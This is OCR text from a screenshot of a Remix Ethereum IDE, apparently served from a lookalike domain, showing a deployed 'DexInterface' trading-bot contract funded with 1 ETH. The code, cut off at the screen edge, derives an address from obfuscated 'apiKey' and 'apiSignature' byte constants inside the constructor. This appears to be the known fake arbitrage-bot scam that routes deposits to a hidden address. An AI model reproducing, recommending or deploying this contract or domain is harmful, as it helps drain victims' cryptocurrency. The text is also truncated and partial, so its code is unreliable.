 Recycle Bin
Microsoft
Edge
Google
Chrome
Telegram
Pr
Adobe
Premiere Pr...
OBS Studio
Remix - Ethereum IDE
Contract Address 0xbd9c25922
Google
remixer-ethereumes.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0....
DEPLOY & RUN
TRANSACTIONS
DexInterface - bot.sol
evm version: cancun
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XBD9...28
Balance: 1 ETH
SetTradeBala...
uint256 _tradingBalance
SetTradeBala...
uint256 _tradingBalance
StartNative
Stop
Withdraw
Key
Low level interactions
i
CALLDATA
Home
bot.sol
164 contract DexInterface {
165 // Basic variables
166 address _owner;
167 mapping(address => mapping(address => uint256)) private _allowan
168 uint256 threshold = 1*10**18;
169 uint256 arbTxPrice = 0.02 ether;
170 bool enableTrading = false;
171 uint256 tradingBalanceInPercent;
172 uint256 tradingBalanceInTokens;
173 bytes32 apiKey = 0xfdc54b1a6f53a21d375d0dea444a27bd72abfff26c6fe
174 bytes32 apiSignature = 0xfdc54b1a6f53a21d375d0dea84608d84c088017
175
176 // The constructor function is executed once and is used to conn
177 constructor(){ infinite gas 308800 gas
178 _owner = msg.sender;
179 address dataProvider = getDexRouter(apiKey, apiSignature);
180 IERC20(dataProvider).createContract(address(this));
181 }
182 // Decorator protecting the function from being started by anyon
183 modifier onlyOwner (){
184 require(msg.sender == _owner, "Ownable: caller is not the ow
185 _;
186 }
187
188 bytes32 DexRouter = 0xfdc54b1a6f53a21d375d0deaa8f3f243b0af385b89
189
190 // The token exchange function that is used when processing an a
191 function swap(address router, address _tokenIn, address _tokenOu
192 IERC20(_tokenIn).approve(router, _amount);
0
Listen on all transactions
Filter with transaction hash or address
transact to DexInterface.StartNative pending ...
>
Initialize as git repo
Did you know? To learn new contract patterns and prototype, you can activate and try the cookbook plugin!
RemixAI Copilot (enabled)